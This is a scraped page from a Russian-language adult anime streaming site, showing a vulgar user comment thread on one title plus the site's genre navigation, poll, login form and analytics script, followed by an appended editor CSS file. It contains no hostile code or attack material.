				<li class="mob-vis"><i class="fa fa-quote-right"></i><a onmouseover="dle_copy_quote('Gold414', '1723998859', '18 августа 2024 19:34, Gold414 написал:', 'comments', '25897', '938', '0'); return false;" onclick="dle_ins('25897'); return false;" href="#">Цитата</a></li>
				
				
			</ul>
		</div>
	</div>
</div></div><div id='comment-id-26374'>

<div class="comm-item clearfix">
	<div class="comm-left">
		<img src="/templates/hentasis/dleimages/noavatar.png" alt="Диванный критик"/>
	</div>
	<div class="comm-right">
		<div class="comm-top-info clearfix">
			<div class="comm-info-line clearfix">
				<div class="comm-author">Диванный критик</div>
				<div class="comm-date">12 сентября 2024 17:06</div>
				
			</div>
		</div>
		<div class="comm-text">
			<div class="comm-body clearfix">
				<div id='comm-id-26374'>Короче бля озвучка более менее норм, но сюжет е6анутый, очень тупой, мне хочется 3acтрeлитcя</div>
			</div>
			
		</div>
		<div class="comm-bottom-info">
			<ul class="clearfix">
				
				<li class="reply"><i class="fa fa-reply"></i><a onclick="dle_fastreply('Диванный критик'); return false;" href="#">Ответить</a></li>
				<li class="mob-vis"><i class="fa fa-quote-right"></i><a onmouseover="dle_copy_quote('Диванный критик', '1726149975', '12 сентября 2024 17:06, Диванный критик написал:', 'comments', '26374', '938', '0'); return false;" onclick="dle_ins('26374'); return false;" href="#">Цитата</a></li>
				
				
			</ul>
		</div>
	</div>
</div></div><div id='comment-id-26480'>

<div class="comm-item clearfix">
	<div class="comm-left">
		<img src="/templates/hentasis/dleimages/noavatar.png" alt="Крутые стихи"/>
	</div>
	<div class="comm-right">
		<div class="comm-top-info clearfix">
			<div class="comm-info-line clearfix">
				<div class="comm-author">Крутые стихи</div>
				<div class="comm-date">17 сентября 2024 23:15</div>
				
			</div>
		</div>
		<div class="comm-text">
			<div class="comm-body clearfix">
				<div id='comm-id-26480'><ol><li>Вынесло с момента,, на неё напали злобные мужыки, я сначало подумал что это монстры) </li></ol></div>
			</div>
			
		</div>
		<div class="comm-bottom-info">
			<ul class="clearfix">
				
				<li class="reply"><i class="fa fa-reply"></i><a onclick="dle_fastreply('Крутые стихи'); return false;" href="#">Ответить</a></li>
				<li class="mob-vis"><i class="fa fa-quote-right"></i><a onmouseover="dle_copy_quote('Крутые стихи', '1726604100', '17 сентября 2024 23:15, Крутые стихи написал:', 'comments', '26480', '938', '0'); return false;" onclick="dle_ins('26480'); return false;" href="#">Цитата</a></li>
				
				
			</ul>
		</div>
	</div>
</div></div><div id='comment-id-29943'>

<div class="comm-item clearfix">
	<div class="comm-left">
		<img src="/templates/hentasis/dleimages/noavatar.png" alt="chitatel"/>
	</div>
	<div class="comm-right">
		<div class="comm-top-info clearfix">
			<div class="comm-info-line clearfix">
				<div class="comm-author"><a onclick="ShowProfile('chitatel', 'http://hentasis1.top/user/chitatel/', '0'); return false;" href="http://hentasis1.top/user/chitatel/">chitatel</a></div>
				<div class="comm-date">14 февраля 2025 00:45</div>
				
			</div>
		</div>
		<div class="comm-text">
			<div class="comm-body clearfix">
				<div id='comm-id-29943'><b>Моставщик мефа</b>,<br>Легенда я читал это Рио изба только это манга обидно есть ещё отрясая ночь на сани топчик</div>
			</div>
			
		</div>
		<div class="comm-bottom-info">
			<ul class="clearfix">
				
				<li class="reply"><i class="fa fa-reply"></i><a onclick="dle_fastreply('chitatel', 'http://hentasis1.top/user/chitatel/'); return false;" href="#">Ответить</a></li>
				<li class="mob-vis"><i class="fa fa-quote-right"></i><a onmouseover="dle_copy_quote('chitatel', '1739483116', '14 февраля 2025 00:45, chitatel написал:', 'comments', '29943', '938', '1'); return false;" onclick="dle_ins('29943'); return false;" href="#">Цитата</a></li>
				
				
			</ul>
		</div>
	</div>
</div></div><div id='comment-id-30165'>

<div class="comm-item clearfix">
	<div class="comm-left">
		<img src="/templates/hentasis/dleimages/noavatar.png" alt="Lex"/>
	</div>
	<div class="comm-right">
		<div class="comm-top-info clearfix">
			<div class="comm-info-line clearfix">
				<div class="comm-author">Lex</div>
				<div class="comm-date">25 февраля 2025 02:07</div>
				
			</div>
		</div>
		<div class="comm-text">
			<div class="comm-body clearfix">
				<div id='comm-id-30165'>Lunar такая ситуация появился сайт в точности почти как у тебя могу ссылку кинуть</div>
			</div>
			
		</div>
		<div class="comm-bottom-info">
			<ul class="clearfix">
				
				<li class="reply"><i class="fa fa-reply"></i><a onclick="dle_fastreply('Lex'); return false;" href="#">Ответить</a></li>
				<li class="mob-vis"><i class="fa fa-quote-right"></i><a onmouseover="dle_copy_quote('Lex', '1740438427', '25 февраля 2025 02:07, Lex написал:', 'comments', '30165', '938', '0'); return false;" onclick="dle_ins('30165'); return false;" href="#">Цитата</a></li>
				
				
			</ul>
		</div>
	</div>
</div></div><div id='comment-id-30176'>

<div class="comm-item clearfix">
	<div class="comm-left">
		<img src="/templates/hentasis/dleimages/noavatar.png" alt="Любитель хентая 1234567890"/>
	</div>
	<div class="comm-right">
		<div class="comm-top-info clearfix">
			<div class="comm-info-line clearfix">
				<div class="comm-author">Любитель хентая 1234567890</div>
				<div class="comm-date">25 февраля 2025 23:12</div>
				
			</div>
		</div>
		<div class="comm-text">
			<div class="comm-body clearfix">
				<div id='comm-id-30176'>Хз почему хент хейтут но мне он понравился</div>
			</div>
			
		</div>
		<div class="comm-bottom-info">
			<ul class="clearfix">
				
				<li class="reply"><i class="fa fa-reply"></i><a onclick="dle_fastreply('Любитель хентая 1234567890'); return false;" href="#">Ответить</a></li>
				<li class="mob-vis"><i class="fa fa-quote-right"></i><a onmouseover="dle_copy_quote('Любитель хентая 1234567890', '1740514352', '25 февраля 2025 23:12, Любитель хентая 1234567890 написал:', 'comments', '30176', '938', '0'); return false;" onclick="dle_ins('30176'); return false;" href="#">Цитата</a></li>
				
				
			</ul>
		</div>
	</div>
</div></div><div id='comment-id-30181'>

<div class="comm-item clearfix">
	<div class="comm-left">
		<img src="/templates/hentasis/dleimages/noavatar.png" alt="Naki"/>
	</div>
	<div class="comm-right">
		<div class="comm-top-info clearfix">
			<div class="comm-info-line clearfix">
				<div class="comm-author">Naki</div>
				<div class="comm-date">26 февраля 2025 00:57</div>
				
			</div>
		</div>
		<div class="comm-text">
			<div class="comm-body clearfix">
				<div id='comm-id-30181'>Ненавижу изнаSилования. Хент говнище. Стих хороший</div>
			</div>
			
		</div>
		<div class="comm-bottom-info">
			<ul class="clearfix">
				
				<li class="reply"><i class="fa fa-reply"></i><a onclick="dle_fastreply('Naki'); return false;" href="#">Ответить</a></li>
				<li class="mob-vis"><i class="fa fa-quote-right"></i><a onmouseover="dle_copy_quote('Naki', '1740520633', '26 февраля 2025 00:57, Naki написал:', 'comments', '30181', '938', '0'); return false;" onclick="dle_ins('30181'); return false;" href="#">Цитата</a></li>
				
				
			</ul>
		</div>
	</div>
</div></div><div id='comment-id-30198'>

<div class="comm-item clearfix">
	<div class="comm-left">
		<img src="//hentasis1.top/uploads/fotos/foto_1.jpg" alt="Lunar"/>
	</div>
	<div class="comm-right">
		<div class="comm-top-info clearfix">
			<div class="comm-info-line clearfix">
				<div class="comm-author"><a onclick="ShowProfile('Lunar', 'http://hentasis1.top/user/Lunar/', '0'); return false;" href="http://hentasis1.top/user/Lunar/">Lunar</a></div>
				<div class="comm-date">26 февраля 2025 22:11</div>
				
			</div>
		</div>
		<div class="comm-text">
			<div class="comm-body clearfix">
				<div id='comm-id-30198'><b>Naki</b>, спасибо! Я как бы тоже не любитель, но другого нет.<br /><br /><!--QuoteBegin Lex --><div class="title_quote">Цитата: Lex</div><div class="quote"><!--QuoteEBegin-->Lunar такая ситуация появился сайт в точности почти как у тебя могу ссылку кинуть<!--QuoteEnd--></div><!--QuoteEEnd--><br>Привет! Я знаю, его адимн анифапа сделал, то что эроспонсор ;)<br>Посмотрим что у него дальше будет ;)</div>
			</div>
			
		</div>
		<div class="comm-bottom-info">
			<ul class="clearfix">
				
				<li class="reply"><i class="fa fa-reply"></i><a onclick="dle_fastreply('Lunar', 'http://hentasis1.top/user/Lunar/'); return false;" href="#">Ответить</a></li>
				<li class="mob-vis"><i class="fa fa-quote-right"></i><a onmouseover="dle_copy_quote('Lunar', '1740597103', '26 февраля 2025 22:11, Lunar написал:', 'comments', '30198', '938', '1'); return false;" onclick="dle_ins('30198'); return false;" href="#">Цитата</a></li>
				
				
			</ul>
		</div>
	</div>
</div></div><div id='comment-id-30216'>

<div class="comm-item clearfix">
	<div class="comm-left">
		<img src="/templates/hentasis/dleimages/noavatar.png" alt="Хуесос"/>
	</div>
	<div class="comm-right">
		<div class="comm-top-info clearfix">
			<div class="comm-info-line clearfix">
				<div class="comm-author">Хуесос</div>
				<div class="comm-date">28 февраля 2025 02:57</div>
				
			</div>
		</div>
		<div class="comm-text">
			<div class="comm-body clearfix">
				<div id='comm-id-30216'>На самом деле у меня фетиш на эту хуету, когда тебя едут какие то монстры блять<br>Меня надо изолировать<br>Но почему блять её каждый раз ебут</div>
			</div>
			
		</div>
		<div class="comm-bottom-info">
			<ul class="clearfix">
				
				<li class="reply"><i class="fa fa-reply"></i><a onclick="dle_fastreply('Хуесос'); return false;" href="#">Ответить</a></li>
				<li class="mob-vis"><i class="fa fa-quote-right"></i><a onmouseover="dle_copy_quote('Хуесос', '1740700643', '28 февраля 2025 02:57, Хуесос написал:', 'comments', '30216', '938', '0'); return false;" onclick="dle_ins('30216'); return false;" href="#">Цитата</a></li>
				
				
			</ul>
		</div>
	</div>
</div></div><div id='comment-id-30867'>

<div class="comm-item clearfix">
	<div class="comm-left">
		<img src="/templates/hentasis/dleimages/noavatar.png" alt="Skeledrocher"/>
	</div>
	<div class="comm-right">
		<div class="comm-top-info clearfix">
			<div class="comm-info-line clearfix">
				<div class="comm-author">Skeledrocher</div>
				<div class="comm-date">1 апреля 2025 21:39</div>
				
			</div>
		</div>
		<div class="comm-text">
			<div class="comm-body clearfix">
				<div id='comm-id-30867'><!--QuoteBegin Lunar --><div class="title_quote">Цитата: Lunar</div><div class="quote"><!--QuoteEBegin--><b>Микро стих:</b><br>Вот хентайчик странный вышел<br>Про него никто не слышал.<br>Да и лучше б не включал<br>Мозг он мне бы не вз0рвал.<br>....<br><!--QuoteEnd--></div><!--QuoteEEnd--><br>Стих заебись <br>Жаль что пивас кончился ?</div>
			</div>
			
		</div>
		<div class="comm-bottom-info">
			<ul class="clearfix">
				
				<li class="reply"><i class="fa fa-reply"></i><a onclick="dle_fastreply('Skeledrocher'); return false;" href="#">Ответить</a></li>
				<li class="mob-vis"><i class="fa fa-quote-right"></i><a onmouseover="dle_copy_quote('Skeledrocher', '1743532788', '1 апреля 2025 21:39, Skeledrocher написал:', 'comments', '30867', '938', '0'); return false;" onclick="dle_ins('30867'); return false;" href="#">Цитата</a></li>
				
				
			</ul>
		</div>
	</div>
</div></div><div id='comment-id-30870'>

<div class="comm-item clearfix">
	<div class="comm-left">
		<img src="//hentasis1.top/uploads/fotos/foto_1.jpg" alt="Lunar"/>
	</div>
	<div class="comm-right">
		<div class="comm-top-info clearfix">
			<div class="comm-info-line clearfix">
				<div class="comm-author"><a onclick="ShowProfile('Lunar', 'http://hentasis1.top/user/Lunar/', '0'); return false;" href="http://hentasis1.top/user/Lunar/">Lunar</a></div>
				<div class="comm-date">1 апреля 2025 21:56</div>
				
			</div>
		</div>
		<div class="comm-text">
			<div class="comm-body clearfix">
				<div id='comm-id-30870'><!--QuoteBegin Skeledrocher --><div class="title_quote">Цитата: Skeledrocher</div><div class="quote"><!--QuoteEBegin-->Жаль что пивас кончился ?<!--QuoteEnd--></div><!--QuoteEEnd--><br>Весьма<br><!--QuoteBegin Skeledrocher --><div class="title_quote">Цитата: Skeledrocher</div><div class="quote"><!--QuoteEBegin-->Стих заебись <!--QuoteEnd--></div><!--QuoteEEnd--><br>Спасибо!<br><br></div>
			</div>
			
		</div>
		<div class="comm-bottom-info">
			<ul class="clearfix">
				
				<li class="reply"><i class="fa fa-reply"></i><a onclick="dle_fastreply('Lunar', 'http://hentasis1.top/user/Lunar/'); return false;" href="#">Ответить</a></li>
				<li class="mob-vis"><i class="fa fa-quote-right"></i><a onmouseover="dle_copy_quote('Lunar', '1743533778', '1 апреля 2025 21:56, Lunar написал:', 'comments', '30870', '938', '1'); return false;" onclick="dle_ins('30870'); return false;" href="#">Цитата</a></li>
				
				
			</ul>
		</div>
	</div>
</div></div>
<div id="dle-ajax-comments"></div>
</div></form>

				<div class="dle-comments-navigation"><div class="clr"></div>
<div class="pagi-nav clearfix ignore-select">
	<span class="pprev"><span>Назад</span></span>
	<span class="navigation"><span>1</span> <a href="http://hentasis1.top/page,1,2,938-mahou-touki-lilustear.html#comment">2</a> </span>																																																																																																																								
	<span class="pnext"><a href="http://hentasis1.top/page,1,2,938-mahou-touki-lilustear.html#comment">Вперед</a></span>
</div></div>
			</div>
			
            
  <!-- код повторного выкупа от etarg -->          
            

            
            
            
		</div>
					
				</div>
				<!-- end col-cont -->
				
				<aside class="col-left">
				
					<div class="nav-box">
						<div class="nav-box-title icon-left"><i class="fa fa-bars"></i>Навигация</div>
						<nav class="nav-box-content">
							<ul class="nav icon-left">

								<li><a href="/"><i class="fa fa-caret-right"></i>НОВИНКИ ХЕНТАЯ</a></li>
								<li><a href="/ozvuchka/"><i class="fa fa-caret-right"></i>Русская озвучка</a></li>
								<li><a href="/rus-sub/"><i class="fa fa-caret-right"></i>Русские субтитры</a></li>
								<li><a href="/uncensored/"><i class="fa fa-caret-right"></i>Без цензуры</a></li>
                                
                                
                             				
<li>
		<span><i class="fa fa-caret-right"></i>Жанры хентая</span>
		<ul class="garmoshka" style="display: none;">

<li>
	</li><li><a href="/xfsearch/Anal/">Анал</a></li>
<li>
	</li><li><a href="/xfsearch/BDSM/">БДСМ</a></li>
<li>
	</li><li><a href="/xfsearch/Big/">Большие сиськи</a></li>
<li>
	</li><li><a href="/xfsearch/bondage/">Бондаж</a></li>
<li>
	</li><li><a href="/xfsearch/Vibrators/">Вибраторы</a></li>
<li>
	</li><li><a href="/xfsearch/Harem/">Гарем</a></li>
<li>
	</li><li><a href="/xfsearch/Group/">Групповуха</a></li>
<li>
	</li><li><a href="/xfsearch/Virgin/">Девственницы</a></li>
<li>
	</li><li><a href="/xfsearch/Demons/">Демоны</a></li>
<li>
	</li><li><a href="/xfsearch/Housewives/">Домохозяйки</a></li>
<li>
	</li><li><a href="/xfsearch/Drama/">Драма</a></li>
<li>
	</li><li><a href="/xfsearch/Incest/">Инцест</a></li>
<li>
	</li><li><a href="/xfsearch/Comedy/">Комедия</a></li>
<li>
	</li><li><a href="/xfsearch/Magic/">Магия</a></li>
<li>
	</li><li><a href="/xfsearch/Nurse/">Медсестры</a></li>
<li>
	</li><li><a href="/xfsearch/Oral/">Минет</a></li>
<li>
	</li><li><a href="/xfsearch/Mystic/">Мистика</a></li>
<li>
	</li><li><a href="/xfsearch/Monster/">Монстры</a></li>
<li>
	</li><li><a href="/xfsearch/Netorare/">Нетораре</a></li>
<li>
	</li><li><a href="/xfsearch/paizuri/">Пайзури</a></li>
<li>
	</li><li><a href="/xfsearch/Romance/">Романтика</a></li>
<li>
	</li><li><a href="/xfsearch/Sci-Fi/">Скай Фай</a></li>
<li>
	</li><li><a href="/xfsearch/Maid/">Служанки</a></li>
<li>
	</li><li><a href="/xfsearch/Straight/">Старлайт</a></li>
<li>
	</li><li><a href="/xfsearch/Succubus/">Сукубы</a></li>
<li>
	</li><li><a href="/xfsearch/Horror/">Ужасы</a></li>
<li>
	</li><li><a href="/xfsearch/Fantasy/">Фэнтези</a></li>
<li>
    </li><li><a href="/xfsearch/Tentacles/">Щупальцы</a></li>
<li>
    </li><li><a href="/xfsearch/RKN/">РКН</a></li>

</ul></li>

                                
                                
                                
								<li><a href="/donat.html"><i class="fa fa-caret-right"></i><b>ПОДДЕРЖАТЬ САЙТ</b></a></li>
								<li><a href="https://t.me/+kRYdQ-7b6mQ2ZGFi" target="_blank"><i class="fa fa-caret-right"></i><b>Телеграмм</b></a></li>								
							</ul>
						</nav>
					</div>
					
					<div class="side-box">
					

					</div>
					
					
					<div class="side-box dark">
						<div class="side-bt">Облако тегов</div>
						<div class="side-bc clearfix">
							<span class="clouds_xsmall"><a href="http://hentasis1.top/tags/1996/" title="Найдено публикаций: 1">1996</a></span> <span class="clouds_xsmall"><a href="http://hentasis1.top/tags/1998/" title="Найдено публикаций: 2">1998</a></span> <span class="clouds_xsmall"><a href="http://hentasis1.top/tags/1999/" title="Найдено публикаций: 2">1999</a></span> <span class="clouds_xsmall"><a href="http://hentasis1.top/tags/2000/" title="Найдено публикаций: 3">2000</a></span> <span class="clouds_xsmall"><a href="http://hentasis1.top/tags/2001/" title="Найдено публикаций: 8">2001</a></span> <span class="clouds_xsmall"><a href="http://hentasis1.top/tags/2002/" title="Найдено публикаций: 7">2002</a></span> <span class="clouds_xsmall"><a href="http://hentasis1.top/tags/2003/" title="Найдено публикаций: 8">2003</a></span> <span class="clouds_small"><a href="http://hentasis1.top/tags/2004/" title="Найдено публикаций: 15">2004</a></span> <span class="clouds_xsmall"><a href="http://hentasis1.top/tags/2005/" title="Найдено публикаций: 4">2005</a></span> <span class="clouds_xsmall"><a href="http://hentasis1.top/tags/2006/" title="Найдено публикаций: 14">2006</a></span> <span class="clouds_small"><a href="http://hentasis1.top/tags/2007/" title="Найдено публикаций: 19">2007</a></span> <span class="clouds_xsmall"><a href="http://hentasis1.top/tags/2008/" title="Найдено публикаций: 13">2008</a></span> <span class="clouds_xsmall"><a href="http://hentasis1.top/tags/2009/" title="Найдено публикаций: 14">2009</a></span> <span class="clouds_small"><a href="http://hentasis1.top/tags/2010/" title="Найдено публикаций: 24">2010</a></span> <span class="clouds_medium"><a href="http://hentasis1.top/tags/2011/" title="Найдено публикаций: 31">2011</a></span> <span class="clouds_small"><a href="http://hentasis1.top/tags/2012/" title="Найдено публикаций: 20">2012</a></span> <span class="clouds_medium"><a href="http://hentasis1.top/tags/2013/" title="Найдено публикаций: 37">2013</a></span> <span class="clouds_large"><a href="http://hentasis1.top/tags/2014/" title="Найдено публикаций: 43">2014</a></span> <span class="clouds_medium"><a href="http://hentasis1.top/tags/2015/" title="Найдено публикаций: 40">2015</a></span> <span class="clouds_small"><a href="http://hentasis1.top/tags/2016/" title="Найдено публикаций: 27">2016</a></span> <span class="clouds_large"><a href="http://hentasis1.top/tags/2017/" title="Найдено публикаций: 42">2017</a></span> <span class="clouds_large"><a href="http://hentasis1.top/tags/2018/" title="Найдено публикаций: 43">2018</a></span> <span class="clouds_medium"><a href="http://hentasis1.top/tags/2019/" title="Найдено публикаций: 37">2019</a></span> <span class="clouds_large"><a href="http://hentasis1.top/tags/2020/" title="Найдено публикаций: 45">2020</a></span> <span class="clouds_large"><a href="http://hentasis1.top/tags/2021/" title="Найдено публикаций: 47">2021</a></span> <span class="clouds_large"><a href="http://hentasis1.top/tags/2022/" title="Найдено публикаций: 44">2022</a></span> <span class="clouds_large"><a href="http://hentasis1.top/tags/2023/" title="Найдено публикаций: 42">2023</a></span> <span class="clouds_large"><a href="http://hentasis1.top/tags/2024/" title="Найдено публикаций: 45">2024</a></span> <span class="clouds_xlarge"><a href="http://hentasis1.top/tags/2025/" title="Найдено публикаций: 54">2025</a></span> <span class="clouds_xsmall"><a href="http://hentasis1.top/tags/2026/" title="Найдено публикаций: 2">2026</a></span><div class="tags_more"><a href="http://hentasis1.top/tags/">Показать все теги</a></div>
						</div>
					</div>
					

						<div class="nav-box">
						<div class="nav-box-title icon-left"><i class="fa fa-bars"></i>Дополнительно</div>
						<nav class="nav-box-content">
							<ul class="nav icon-left">
                                                                                          
								<li><a href="/pravila.html"><i class="fa fa-caret-right"></i>Правила сайта</a></li>
								<li><a href="/copyrite.html"><i class="fa fa-caret-right"></i>Правообладателям</a></li>
                <li><a href="/kontakti.html"><i class="fa fa-caret-right"></i>Контакты</a></li>

							</ul>
						</nav>
					</div>			

					
				</aside>
				<!-- end col-left -->
				
			</div>
			<!-- end col-left-cont -->
			
			<aside class="col-right">
				<div class="side-box yellow">
					<div class="side-bt">ИНФОРМАЦИЯ</div>
					<div class="side-bc clearfix">
						<p>Доброго времени суток! </p>
						<p>Старый сайт был заблокирован по решению суда, так что придется создавать все с самого начала. Постараюсь добавлять новые публикации хентая каждый день.</p>
						<p>Спасибо что остаетесь с нами!</p>
					</div>
				</div>			

				
					<div class="side-box">
									
						<a href="/donat.html"><img src="/templates/hentasis/images/rkl2.jpg" alt="" /></a>
					</div>
					

				

				
				
				<div class="side-box dark">
					<div class="side-bt">Опрос</div>
					<div class="side-bc clearfix">
						<script>
<!--
function doVote( event ){

	
	var vote_check = $('#dle-vote input:radio[name=vote_check]:checked').val();
	
	if (typeof vote_check == "undefined" &&  event == "vote") {
		return false;
	}
	
	ShowLoading('');

	$.get(dle_root + "engine/ajax/controller.php?mod=vote", { vote_id: "2", vote_action: event, vote_check: vote_check, vote_skin: dle_skin, user_hash: dle_login_hash }, function(data){

		HideLoading('');

		$("#vote-layer").fadeOut(500, function() {
			$(this).html(data);
			$(this).fadeIn(500);
		});

	});
}
//-->
</script><div id='vote-layer'><div class="vote-wrap">			
		<div class="vote-title">
			Есть ли у Вас проблемы с видео плеером?
		</div>
		<div class="vote-list">
			<form method="post" name="vote">
			<div id="dle-vote"><div class="vote"><label class="form-check-label"><input id="vote_check0" name="vote_check" type="radio" class="form-check-input" value="0"><span>Нет проблем!</span></label></div><div class="vote"><label class="form-check-label"><input id="vote_check1" name="vote_check" type="radio" class="form-check-input" value="1"><span>Не грузится плеер!</span></label></div><div class="vote"><label class="form-check-label"><input id="vote_check2" name="vote_check" type="radio" class="form-check-input" value="2"><span>Плеер грузится, видео - нет!</span></label></div></div>
						
			
				<input type="hidden" name="vote_action" value="vote" />
				<input type="hidden" name="vote_id" id="vote_id" value="2" />
			<div class="vote-buts clearfix">
				<button class="vvote" type="submit" onclick="doVote('vote'); return false;" >Голосовать</button>
				<button class="vres" type="button" onclick="doVote('results'); return false;" >Результаты</button>
				<button class="vall" type="submit" onclick="ShowAllVotes(); return false;" >Все опросы</button>
			</div>
			</form>
			
	</div>
</div></div>
					</div>
				</div>

				
				
			</aside>
			<!-- end col-right -->
			
		</div>
		<!-- end cols -->
		

		
		<!-- подключаем нижний текст описаний -->
		

		
		<footer class="foot clearfix">
				<div class="foot-copyr">© 2018 - 2026 Hentasis TOP (Хентасис ком)</div>
				<ul class="foot-menu clearfix">
					<li><a href="/kontakti.html">КОНТАКТЫ</a></li>
					<li><a href="/donat.html">ПОДДЕРЖАТЬ САЙТ!</a></li>
				</ul>
				<div class="counters-box">
					<!-- сюда коды счетчиков -->
					
<!--LiveInternet counter--><script type="text/javascript">
document.write('<img src="//counter.yadro.ru/hit?t45.5;r'+
escape(document.referrer)+((typeof(screen)=='undefined')?'':
';s'+screen.width+'*'+screen.height+'*'+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+';u'+escape(document.URL)+
';h'+escape(document.title.substring(0,150))+';'+Math.random()+
'" alt="" title="LiveInternet" '+
'border="0" width="31" height="31"><\/a>')
</script><!--/LiveInternet-->


				</div>
		</footer>
	
	</div>
	<!-- end wrap -->
	
</div>
<!-- end wrapper -->

<div class="overlay" id="overlay">  


    <div class="login-box" id="login-box">
		<div class="login-title">Авторизация</div>
		<div class="login-social clearfix">
						
						
						
						
						
							
		</div>
		<div class="login-form">
			<form method="post">
				<div class="login-input">
					<input type="text" name="login_name" id="login_name" placeholder="Ваш логин"/>
				</div>
				<div class="login-input">
					<input type="password" name="login_password" id="login_password" placeholder="Ваш пароль" />
				</div>
				<div class="login-button">
					<button onclick="submit();" type="submit" title="Вход">Войти на сайт</button>
					<input name="login" type="hidden" id="login" value="submit" />
				</div>
				<div class="login-checkbox">
					<input type="checkbox" name="login_not_save" id="login_not_save" value="1"/>
					<label for="login_not_save">&nbsp;Чужой компьютер</label> 
				</div>
				<div class="login-links clearfix">
					<a href="http://hentasis1.top/index.php?do=lostpassword">Забыли пароль?</a>
					<a href="/?do=register" class="log-register">Регистрация</a>
				</div>
			</form>
		</div>
	</div>																																																																																																																																													

</div>

<link href="/templates/hentasis/style/filter-xf.css" type="text/css" rel="stylesheet" />
<script src="/templates/hentasis/js/filter-xf.js"></script>

</body>
</html>
<!-- DataLife Engine Copyright SoftNews Media Group (https://dle-news.ru) -->


--- FILE ---
content_type: text/css
request_url: http://hentasis1.top/engine/editor/jscripts/tiny_mce/plugins/dlebutton/dlebutton.css?v=181
body_size: 5362
content:
.tox-tinymce-aux {
	z-index: auto
}

.tox .tox-pop {
	z-index: 1010
}

.tox-tinymce {
	border:  1px solid #a7a6a6ab;
	border-radius: 0;
}
.editor-panel .tox-tinymce {
	border-top: none;
}

.tox .tox-menubar {
	background-color: #f5f5f5
}

.dle_theme_dark .tox .tox-menubar {
	background-color: #222f3e
}

.tox .tox-menubar+.tox-toolbar, .tox .tox-menubar+.tox-toolbar-overlord {
	border: 0;
	padding: 0;
	margin: 0
}

.tox .tox-toolbar, .tox .tox-toolbar__overflow, .tox .tox-toolbar__primary {
	background: #f5f5f5
}
.tox .tox-button::before {
box-shadow: none;
}

.tox .tox-toolbar:first-child {
	border-top: none;
	box-shadow: none
}

.editor-panel .tox .tox-toolbar, .wseditor .tox .tox-toolbar {
	flex-wrap: nowrap;
	overflow-x: auto;
	overflow-x: overlay;
	scrollbar-place: beside | over
}

.editor-panel .tox .tox-toolbar::-webkit-scrollbar-thumb, .wseditor .tox .tox-toolbar::-webkit-scrollbar-thumb {
	background-color: darkgrey
}

.editor-panel .tox .tox-toolbar:active::-webkit-scrollbar, .wseditor .tox .tox-toolbar:active::-webkit-scrollbar, .editor-panel .tox .tox-toolbar:focus::-webkit-scrollbar, .wseditor .tox .tox-toolbar:focus::-webkit-scrollbar, .editor-panel .tox .tox-toolbar:hover::-webkit-scrollbar, .wseditor .tox .tox-toolbar:hover::-webkit-scrollbar {
	width: 5px;
	height: 5px;
	visibility: visible
}

.editor-panel .tox .tox-toolbar::-webkit-scrollbar, .wseditor .tox .tox-toolbar::-webkit-scrollbar {
	width: 0;
	height: 0;
	visibility: hidden
}

.editor-panel .tox .tox-toolbar, .wseditor .tox .tox-toolbar {
	scrollbar-width: none
}

.editor-panel .tox .tox-toolbar:active, .wseditor .tox .tox-toolbar:active, .editor-panel .tox .tox-toolbar:focus, .wseditor .tox .tox-toolbar:focus, .editor-panel .tox .tox-toolbar:hover, .wseditor .tox .tox-toolbar:hover {
	scrollbar-width: thin
}

.editor-panel .tox .tox-toolbar .tox-toolbar__group, .wseditor .tox .tox-toolbar .tox-toolbar__group {
	flex-shrink: 0;
	flex-wrap: nowrap
}

.tox .tox-toolbar__group, .tox .tox-menubar {
	padding: 0 0.25rem 0 0.25rem
}

.tox .tox-tbtn, .tox .tox-split-button, .tox .tox-mbtn {
	margin: 0.125rem 0 0.125rem 0
}

.tox:not(.tox-tinymce-inline) .tox-editor-header {
	padding: 0;
	border-bottom: 1px solid #a7a6a6ab;
}

.dle_theme_dark .tox:not(.tox-tinymce-inline) .tox-editor-header {
	border-bottom: none;
}

.tox .tox-tbtn {
	height: 1.875rem !important;
	width: 1.875rem !important;
	background: transparent;
}

.tox .tox-tbtn--disabled, .tox .tox-tbtn--disabled:hover, .tox .tox-tbtn:disabled, .tox .tox-tbtn:disabled:hover {
	background: none;
}
.tox .tox-notification {
	width: auto;
}
.tox .tox-tooltip__body {
	font-size: .813rem;
	font-weight: 400;
	box-shadow: 0 1px 6px 0 rgba(0, 0, 0, .12), 0 1px 6px 0 rgba(0, 0, 0, .12);
	background-color: rgba(0, 0, 0, .7);
}
.tox .tox-split-button:focus::after {
	box-shadow: 0 0 0 1px rgb(255 255 255 / 39%) inset;
}

.tox .tox-split-button:focus {
    background: rgb(0 0 0 / 8%);
}
.tox .tox-tbtn:focus::after {
	box-shadow: 0 0 0 1px rgb(255 255 255 / 39%) inset;
}

.tox .tox-edit-area::before {
    border: none;
    border-radius: 0px;
 }

.tox .tox-tbtn svg {
	transform: scale(0.83) !important
}

.tox .tox-button {
	font-size: 0.875rem;
	line-height: 1.5rem
}

.tox .tox-tbtn__select-chevron {
	width: 1.2rem
}

.tox .tox-collection__item-checkmark svg, .tox .tox-collection__item-icon svg {
	transform: scale(0.8) !important
}

.tox .tox-listboxfield .tox-listbox--select, .tox .tox-textarea, .tox .tox-textfield, .tox .tox-toolbar-textfield {
	padding: 0.313rem
}

.tox .tox-collection__item-checkmark, .tox .tox-collection__item-icon {
	width: 1.5rem;
	height: 1.5rem;
	min-height: 24px;
	min-width: 24px
}

.htmlfontsize-50 .tox .tox-tbtn svg, .htmlfontsize-50 .tox .tox-collection__item-checkmark svg, .htmlfontsize-50 .tox .tox-collection__item-icon svg, .htmlfontsize-50 .tox .tox-button--icon svg, .htmlfontsize-50 .tox .tox-checkbox__icons svg {
	transform: scale(0.5) !important
}

.htmlfontsize-75 .tox .tox-tbtn svg, .htmlfontsize-75 .tox .tox-collection__item-checkmark svg, .htmlfontsize-75 .tox .tox-collection__item-icon svg, .htmlfontsize-75 .tox .tox-checkbox__icons svg, .htmlfontsize-75 .tox .tox-button--icon svg {
	transform: scale(0.7) !important
}
.htmlfontsize-80 .tox .tox-tbtn svg, .htmlfontsize-80 .tox .tox-collection__item-checkmark svg,.htmlfontsize-80 .tox .tox-collection__item-icon svg,.htmlfontsize-80 .tox .tox-checkbox__icons svg,.htmlfontsize-80 .tox .tox-button--icon svg {
	transform: scale(0.64) !important
}

.htmlfontsize-85 .tox .tox-tbtn svg,.htmlfontsize-85 .tox .tox-collection__item-checkmark svg,.htmlfontsize-85 .tox .tox-collection__item-icon svg,.htmlfontsize-85 .tox .tox-checkbox__icons svg,.htmlfontsize-85 .tox .tox-button--icon svg {
	transform: scale(0.68) !important
}

